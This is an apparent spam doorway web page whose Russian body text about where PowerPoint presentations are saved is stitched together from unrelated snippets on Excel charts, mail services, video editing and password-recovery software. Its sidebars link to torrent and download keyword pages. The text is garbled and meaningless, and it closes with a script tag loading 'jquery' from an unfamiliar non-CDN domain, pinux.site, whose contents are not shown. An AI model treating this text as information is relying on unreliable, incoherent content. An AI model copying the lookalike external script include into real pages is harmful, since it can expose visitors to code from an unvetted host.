

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-kuda-sohranyayutsya-prezentacii-powerpoint.html
body_size: 2784
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Куда сохраняются презентации powerpoint - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Куда сохраняются презентации powerpoint</h2>
                            </header>
                            <p>Добавьте в презентацию PowerPoint диаграмму или график, используя данные из Microsoft Excel. Презентации - это часть обучения. Также их активно используют для представления новых. Используя гиперссылки в презентации, во время доклада, Вы сможете спокойно открыть нужную. Среди основных отличительных особенностей Почты – высокая скорость работы, надежная. 
Хотите создать свой собственный фильм за пару часов? Не знаете, как быстро отредактировать. Цель: оценить вредные факторы воздействия компьютера на здоровье человека.Задачи:- дать. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Октябрь 2011 компьютерно-техническая экспертиза elcomsoft distributed password recovery не работает. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-fantastika-serialy-pro-kosmos-skachat-torrent.html">Фантастика сериалы про космос скачать торрент</a></li>
                                <li><a href="sg982-klever-hobbi-nabory-shemy.html">Клевер хобби наборы схемы</a></li>
                                <li><a href="sg982-berezniki-spravochnik.html">Березники справочник</a></li>
                                <li><a href="sg982-topokarty-onlayn.html">Топокарты онлайн</a></li>
                                <li><a href="sg982-topface-znakomstva.html">Topface знакомства</a></li>
                                <li><a href="sg982-na-etoy-stancii-soydu-skachat-pesnyu.html">На этой станции сойду скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Использование диаграмм и графиков в презентации - PowerPoint.</li>
<li>Как скачивать презентации с интернета. Советы.</li>
<li>Как сделать гиперссылку с возвратом на исходную страницу.</li>
<li>Интересные факты о Почте - Почта.</li>
<li>Программа ВидеоМОНТАЖ : универсальный редактор для.</li>
<li>Проект по информатике и икт (10 класс) на тему: Влияние.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-tekst-rekviem-rozhdestvenskogo.html">Скачать текст реквием рождественского</a></li>
                                            <li><a href="sg982-kuznya-demonov-torrent.html">Кузня демонов торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-drimfol-torrent.html">Дримфол торрент</a></li>
                                            <li><a href="sg982-semifredo-ot-dzheymi-olivera.html">Семифредо от джейми оливера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-topolinyy-puh-rington-skachat-besplatno.html">Тополиный пух рингтон скачать бесплатно</a></li>
                                            <li><a href="sg982-gost-detali-stalnyh-truboprovodov-opory-podvizhnye.html">Гост детали стальных трубопроводов опоры подвижные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-deti-kapitana-granta-torrent-skachat-besplatno.html">Дети капитана гранта торрент скачать бесплатно</a></li>
                                            <li><a href="sg982-obrazec-grafika-postavki-k-dogovoru-postavki.html">Образец графика поставки к договору поставки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
